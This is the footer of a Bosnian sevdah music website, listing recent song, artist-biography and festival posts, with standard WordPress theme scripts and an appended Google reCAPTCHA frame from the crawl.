><a href="https://sevdah.tv/ismet-polovina-u-duhu-najboljih-sevdalinki-predstavio-novu-pjesmu-kazu-vrijedi-cekati-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ismet Polovina u duhu najboljih sevdalinki predstavio novu pjesmu &#8220;Kažu vrijedi čekati&#8221; (VIDEO)</span> <span class="post-date">20/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/behka-i-ljuca-civija-je-civija-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Behka i Ljuca &#8211; Čivija je čivija (VIDEO)</span> <span class="post-date">17/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/damir-imamovic-proglasen-najboljim-umjetnikom-evrope/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović proglašen najboljim umjetnikom Evrope!</span> <span class="post-date">14/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-imamovic-nema-ljepse-cure-od-malene-dule-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Imamović &#8211; Nema ljepše cure od malene Đule (VIDEO)</span> <span class="post-date">09/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-obradio-zaboravljenu-pjesmu-butum-tuzla-jednu-kozu-muzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić obradio zaboravljenu pjesmu &#8211; BUTUM TUZLA JEDNU KOZU MUZLA</span> <span class="post-date">07/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/jasmin-burek-asik-osta-na-te-oci-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jasmin Burek &#8211; Ašik osta na te oči (VIDEO)</span> <span class="post-date">03/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/nusreta-kobic-moj-dilbere-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nusreta Kobić &#8211; Moj dilbere (VIDEO)</span> <span class="post-date">25/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/ramiza-milkunic-sanak-me-mori-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ramiza Milkunić &#8211; Sanak me mori (VIDEO)</span> <span class="post-date">15/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/damir-imamovic-nominiran-u-dvije-kategorije-za-nagradu-songlines/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović nominiran u dvije kategorije za nagradu Songlines</span> <span class="post-date">12/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/meho-puzic-72-dana-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; 72 dana (VIDEO)</span> <span class="post-date">05/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/fahrudin-bajric-oj-djevojko-pod-brdom-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Fahrudin Bajrić &#8211; Oj djevojko pod brdom (VIDEO)</span> <span class="post-date">01/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-imamovic-godine-su-prohujale-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Imamović &#8211; Godine su prolazile (VIDEO)</span> <span class="post-date">29/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/mostar-odrzan-2-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mostar &#8211; Održan 2. festival sevdalinke</span> <span class="post-date">25/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/behka-i-ljuca-ima-i-jada-ko-kad-aksam-pada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Behka i Ljuca &#8211; Ima i&#8217; jada ko kad akšam pada</span> <span class="post-date">22/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/kenan-mackovic-i-muzicka-omladina-bihac-kisa-pada-trava-raste/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kenan Mačković i Muzička omladina Bihać &#8211; Kiša pada, trava raste</span> <span class="post-date">17/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/jedinstveni-softver-donosi-proizvodjacima-ogromne-ustede-u-svim-procesima-od-narudzbe-do-isporuke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jedinstveni softver donosi proizvođačima ogromne uštede u svim procesima od narudžbe do isporuke</span> <span class="post-date">24/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/telemach-children-speed-camp-2021-od-1-do-4-marta-na-bjelasnici/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“TELEMACH CHILDREN SPEED CAMP 2021” OD 1. DO 4. MARTA NA BJELAŠNICI</span> <span class="post-date">24/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/srpski-recnik-akcentovanih-reci-na-internetu-sajt-akcenat/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Srpski rečnik akcentovanih reči na internetu, sajt „Akcenat“</span> <span class="post-date">16/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/nasigurno-com-najbolji-on-line-poslovni-imenik/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">NaSigurno.com &#8211; najbolji on line  poslovni imenik</span> <span class="post-date">16/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/kako-je-silvana-armenulic-ostala-ostavljena/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Silvana Armenulić &#8211; Težak život i trai</span> <span class="post-date">16/12/2020</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-jesi-li-cula-duso/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Jesi li čula dušo</span> <span class="post-date">12/11/2020</span></span></a></li><li ><a href="https://sevdah.tv/safet-kafedzic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Kafedžić &#8211; Jedan od najvećih sevdalija koji je nepravedno zapostavljen</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/jovica-petkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jovica Petković &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/husein-kurtagic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Husein Kurtagić &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/hasim-muharemovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hašim Muharemović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/omer-pobric/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Omer Pobrić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/hanka-paldum/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hanka Paldum &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/silvana-armenulic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Silvana Armenulić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/zekerijah-djezic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zekerijah Đezić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/zora-dubljevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zora Dubljević &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/emina-zecaj/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; Biografija legende sevdaha</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/meho-puzic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/pragmaticni-demo-kao-nova-perspektiva-igrackog-iskustva-razvoj-logika-i-uticaj/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pragmatični demo kao nova perspektiva igračkog iskustva: razvoj, logika i uticaj</span> <span class="post-date">11/12/2025</span></span></a></li><li ><a href="https://sevdah.tv/lazar-milic-iz-mladenovca-sveukupni-pobjednik-7-medunarodnog-festivala-harmonikasa-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lazar Milić iz Mladenovca sveukupni pobjednik 7. Međunarodnog festivala harmonikaša »Sevdalinko harmonikom opjevana«</span> <span class="post-date">17/11/2025</span></span></a></li><li ><a href="https://sevdah.tv/mrbit-novi-evropski-standardi-u-bih-mobilna-optimizacija-i-luksuz-live-kazina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">MrBit: Novi evropski standardi u BiH – mobilna optimizacija i luksuz Live Kazina</span> <span class="post-date">11/11/2025</span></span></a></li>			</ul>
			</div>										
								</div>
														
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p></p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href=""><span class="screen-reader-text">yelp</span><i class="fa fa-yelp" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6571"><a href="https://sevdah.tv/">Sevdah TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-6341"><a href="https://sevdah.tv/sevdah-novosti/">Novosti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6351"><a href="https://sevdah.tv/opce-teme/">Opće teme</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6347"><a href="https://sevdah.tv/sevdalinke/">Sevdalinke</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6350"><a href="https://sevdah.tv/sevdahlije/">Sevdahlije</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6424"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/">Legende sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6427"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/">Doajeni sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6425"><a href="https://sevdah.tv/sevdahlije/autori-sevdaha/">Autori sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6426"><a href="https://sevdah.tv/sevdahlije/nova-sevdah-generacija/">Nova sevdah generacija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6423"><a href="https://sevdah.tv/sevdah-novosti/da-li-znate/">Da li znate</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-icon menu-item-6346"><a href="https://sevdah.tv/live/"><i class="nectar-menu-icon fa fa-play-circle-o"></i><span class="menu-title-text">GLEDAJ ONLINE</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6578"><a href="https://sevdah.tv/sevdah-televizija-o-nama/">O nama</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><i class="fa fa-youtube-play"></i></a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" aria-label="Back to top" href="#" class="mobile-enabled"><i role="presentation" class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://sevdah.tv/wp-admin/admin-ajax.php","postID":"5868","rooturl":"https://sevdah.tv","loveNonce":"821a0e34c2"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.4" id="salient-social-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/priority.js?ver=16.2.2" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/stickkit.js?ver=1.0" id="stickykit-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://sevdah.tv/wp-admin/admin-ajax.php","postID":"5868","rooturl":"https://sevdah.tv","disqusComments":"false","loveNonce":"821a0e34c2","mapApiKey":""};
var nectarOptions = {"delay_js":"false","quick_search":"false","react_compat":"disabled","header_entrance":"false","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/init.js?ver=16.2.2" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="84IGN7_wr5QF3SCzxIxlQg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769605895041');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>